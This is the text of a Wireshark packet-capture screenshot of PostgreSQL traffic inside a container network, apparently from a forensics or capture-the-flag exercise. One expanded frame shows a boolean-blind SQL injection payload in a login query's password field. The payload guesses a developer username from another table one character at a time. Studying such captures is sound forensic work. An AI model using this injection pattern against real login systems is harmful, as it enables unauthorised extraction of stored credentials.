 pgsql
No. Time Source Destination Protocol Length Info
13682 37.3… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13683 37.3… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13707 37.3… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13708 37.3… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13732 37.4… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13733 37.4… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13757 37.5… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13758 37.5… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13782 37.5… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13783 37.5… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13807 37.6… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13808 37.6… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13832 37.7… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13833 37.7… 172.19.0.2 172.19.0.3 PGSQL 331 <T/D/D/D/D/C/Z
13857 37.7… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13858 37.7… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13882 37.8… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13883 37.8… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13907 37.9… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13908 37.9… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13932 37.9… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13933 37.9… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13957 38.0… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13958 38.0… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13982 38.1… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13983 38.1… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
14007 38.1… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
14008 38.1… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
14032 38.2… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
Frame 13832: 222 bytes on wire (1776 bits), 222 bytes captured (1776 bits) on interface veth6026e7f, id 0
Ethernet II, Src: 02:42:ac:13:00:03 (02:42:ac:13:00:03), Dst: 02:42:ac:13:00:02 (02:42:ac:13:00:02)
Destination: 02:42:ac:13:00:02 (02:42:ac:13:00:02)
Source: 02:42:ac:13:00:03 (02:42:ac:13:00:03)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 172.19.0.3, Dst: 172.19.0.2
Transmission Control Protocol, Src Port: 55298, Dst Port: 5432, Seq: 106727, Ack: 95110, Len: 156
PostgreSQL
Type: Simple query
Length: 155
Query: SELECT * FROM users WHERE username = 'd4rk2phi' AND password ='' or substr((SELECT dev_username FROM developpers LIMIT 1 OFFSET 0),1,1) = 'k' and '1';
0000 02 42 ac 13 00 02 02 42 ac 13 00 03 08 00 45 00 ·B·····B ······E·
0010 00 d0 4f 0d 40 00 40 06 92 ef ac 13 00 03 ac 13 ··O·@·@· ········
0020 00 02 d8 02 15 38 76 1e 75 69 71 9d f5 14 80 18 ·····8v· uiq·····
PostgreSQL: Protocol Packets: 84682 · Displayed: 7254 (8.6%) Profile: Def